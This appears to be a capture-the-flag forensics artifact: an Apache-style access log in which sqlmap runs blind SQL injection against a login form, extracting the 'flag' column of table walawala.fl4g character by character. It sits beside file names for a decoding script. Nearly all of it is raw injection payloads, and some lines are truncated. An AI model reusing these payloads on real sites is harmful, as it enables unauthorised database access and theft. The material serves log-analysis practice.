 decode_access.log
deocde.py access.log decode_access.log
ZKyP&password=b HTTP/1.1" 200 182 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1747 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(COUNT(*) AS CHAR),0x20) FROM walawala.fl4g),1,1))>48) THEN 0x61646d696e ELSE 0x28
ZKyP&password=b HTTP/1.1" 200 183 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1748 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(COUNT(*) AS CHAR),0x20) FROM walawala.fl4g),1,1))>49) THEN 0x61646d696e ELSE 0x28
ZKyP&password=b HTTP/1.1" 200 182 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1749 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(COUNT(*) AS CHAR),0x20) FROM walawala.fl4g),2,1))>51) THEN 0x61646d696e ELSE 0x28
ZKyP&password=b HTTP/1.1" 200 182 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1750 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(COUNT(*) AS CHAR),0x20) FROM walawala.fl4g),2,1))>48) THEN 0x61646d696e ELSE 0x28
ZKyP&password=b HTTP/1.1" 200 182 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1751 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(COUNT(*) AS CHAR),0x20) FROM walawala.fl4g),2,1))>9) THEN 0x61646d696e ELSE 0x28
ZKyP&password=b HTTP/1.1" 200 182 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1752 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM walawala.fl4g ORDER BY flag LIMIT 0,1),1,1))>64) THEN
ELSE 0x28 END))-- eYTO&password=b HTTP/1.1" 200 183 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1753 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM walawala.fl4g ORDER BY flag LIMIT 0,1),1,1))>96) THEN
ELSE 0x28 END))-- eYTO&password=b HTTP/1.1" 200 183 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1754 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM walawala.fl4g ORDER BY flag LIMIT 0,1),1,1))>112) THEN
ELSE 0x28 END))-- eYTO&password=b HTTP/1.1" 200 182 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1755 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM walawala.fl4g ORDER BY flag LIMIT 0,1),1,1))>104) THEN
ELSE 0x28 END))-- eYTO&password=b HTTP/1.1" 200 182 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1756 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM walawala.fl4g ORDER BY flag LIMIT 0,1),1,1))>100) THEN
ELSE 0x28 END))-- eYTO&password=b HTTP/1.1" 200 183 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1757 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM walawala.fl4g ORDER BY flag LIMIT 0,1),1,1))>102) THEN
ELSE 0x28 END))-- eYTO&password=b HTTP/1.1" 200 182 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1758 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM walawala.fl4g ORDER BY flag LIMIT 0,1),1,1))>101) THEN
ELSE 0x28 END))-- eYTO&password=b HTTP/1.1" 200 183 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1759 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM walawala.fl4g ORDER BY flag LIMIT 0,1),2,1))>96) THEN
ELSE 0x28 END))-- eYTO&password=b HTTP/1.1" 200 183 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1760 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM walawala.fl4g ORDER BY flag LIMIT 0,1),2,1))>112) THEN
ELSE 0x28 END))-- eYTO&password=b HTTP/1.1" 200 182 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
1761 192.168.247.129 - - [24/Dec/2017:08:21:53 +0000] "GET /?username=admin' RLIKE (SELECT (CASE WHEN (ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM walawala.fl4g ORDER BY flag LIMIT 0,1),2,1))>104) THEN
ELSE 0x28 END))-- eYTO&password=b HTTP/1.1" 200 183 "-" "sqlmap/1.1.12#stable (http://sqlmap.org)"
字符: 519,511 · 选取文字: 317 - 50 · 话: 66,659